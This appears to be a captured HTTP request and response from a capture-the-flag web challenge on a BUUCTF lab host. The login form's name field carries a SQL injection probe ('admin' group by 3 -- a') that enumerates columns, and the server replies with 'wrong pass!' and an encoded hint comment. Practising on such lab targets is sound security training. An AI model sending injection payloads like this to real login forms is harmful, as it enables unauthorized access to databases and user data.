 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: dfe88e08-12c1-4e3d-b490-1f9874562c77.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://dfe88e08-12c1-4e3d-b490-1f9874562c77.node4.buuoj.cn:81
Connection: close
Referer: http://dfe88e08-12c1-4e3d-b490-1f9874562c77.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=admin' group by 3 -- a&pw=a
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Oct 2022 12:06:59 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6
RFHOPJ5-->
<meta http-equiv="Content-Type" content="te
<title>Do you know who am I?</title>
wrong pass!